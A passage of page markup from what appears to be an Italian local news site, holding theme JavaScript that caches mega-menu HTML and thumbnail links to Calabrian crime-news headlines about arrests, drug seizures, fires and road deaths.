                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Vigili del Fuoco - Donnici (CS)\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/vvff_donnici-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\">Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/09\/IMG_2809-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/eventi\/calabria-eventi\/\" class=\"td-post-category\" >CALABRIA EVENTI<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\">Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Incendio in stabilimento balneare\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Incendio in stabilimento balneare\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/A84AF645-4E34-4C35-B1C2-07AC2D4EB58F-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" title=\"Calabria: Incendio in stabilimento balneare\">Calabria: Incendio in stabilimento balneare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1CFCE3D0-40AF-412C-8A52-36A746500C15-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\">Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 121;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"carabinieri reggio calabria\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/05\/IMG_9598-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\">Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/3EECD976-6AC0-4B7A-B66D-12A4FF963D85-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\">Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/2792D770-1BDE-4909-913C-6ED3F4A0F8BC-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\">Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/0F6052E3-941B-4F3E-9787-B4111BC62C42-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\">Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 126;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri Reggio Calabria - Sequestro Piantagione Canapa indiana - Cannabis\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-4-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\">Scoperta piantagione di cannabis &#8211; due persone arrestate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/59D6BEBA-99DA-4206-B44C-E9D9B4C8BD62-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\">Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli Carabinieri Palmi: arresti e denunce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli Carabinieri Palmi: arresti e denunce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/02\/4B316F16-3BC4-44DC-81BE-CFE86E7B82E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" title=\"Controlli Carabinieri Palmi: arresti e denunce\">Controlli Carabinieri Palmi: arresti e denunce<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/6B25B2FE-6A8D-4CB0-856D-7C5213C8069C-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\">Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.zmedia.it/cronaca/">Tutti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="159" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="180" href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="141" href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="146" href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="176" href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="121" href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="126" href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="151" href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="156" href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="136" href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="116" href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="131" href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="163" href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="173" href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/travolto-e-ucciso-sulla-statale-18-mentre-aiutava-automobilista-si-costituisce-il-pirata-della-strada/"  rel="bookmark" class="td-image-wrap " title="Travolto e ucciso sulla Statale 18 mentre aiutava automobilista: si costituisce il pirata della strada" ><img class="entry-thumb" src="[data-uri]" alt="Carabinieri" title="Travolto e ucciso sulla Statale 18 mentre aiutava automobilista: si costituisce il pirata della strada" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/Foto-5-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/travolto-e-ucciso-sulla-statale-18-mentre-aiutava-automobilista-si-costituisce-il-pirata-della-strada/"  rel="bookmark" title="Travolto e ucciso sulla Statale 18 mentre aiutava automobilista: si costituisce il pirata della strada">Travolto e ucciso sulla Statale 18 mentre aiutava automobilista: si costituisce&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/calabria-rissa-durante-una-veglia-funebre-allobitorio-urla-spintoni-e-pugni/"  rel="bookmark" class="td-image-wrap " title="Calabria &#8211; rissa durante una veglia funebre all’obitorio: urla, spintoni e pugni" ><img class="entry-thumb" src="[data-uri]" alt="Polizia di Stato - Volante" title="Calabria &#8211; rissa durante una veglia funebre all’obitorio: urla, spintoni e pugni" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-18_133508980-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/calabria-rissa-durante-una-veglia-funebre-allobitorio-urla-spintoni-e-pugni/"  rel="bookmark" title="Calabria &#8211; rissa durante una veglia funebre all’obitorio: urla, spintoni e pugni">Calabria &#8211; rissa durante una veglia funebre all’obitorio: urla, spintoni e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/la-storia-di-davide-19-anni-investito-lasciato-agonizzante-a-terra-e-derubato/"  rel="bookmark" class="td-image-wrap " title="La storia di Davide, 19 anni: investito, lasciato agonizzante a terra e derubato" ><img class="entry-thumb" src="[data-uri]" alt="" title="La storia di Davide, 19 anni: investito, lasciato agonizzante a terra e derubato" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/davide-borgione-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/la-storia-di-davide-19-anni-investito-lasciato-agonizzante-a-terra-e-derubato/"  rel="bookmark" title="La storia di Davide, 19 anni: investito, lasciato agonizzante a terra e derubato">La storia di Davide, 19 anni: investito, lasciato agonizzante a terra&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tre-auto-distrutte-da-incendio-indagini-delle-forze-dellordine/"  rel="bookmark" class="td-image-wrap " title="Tre auto distrutte da incendio &#8211; indagini delle Forze dell&#8217;ordine" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tre auto distrutte da incendio &#8211; indagini delle Forze dell&#8217;ordine" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/vigili-115-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tre-auto-distrutte-da-incendio-indagini-delle-forze-dellordine/"  rel="bookmark" title="Tre auto distrutte da incendio &#8211; indagini delle Forze dell&#8217;ordine">Tre auto distrutte da incendio &#8211; indagini delle Forze dell&#8217;ordine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
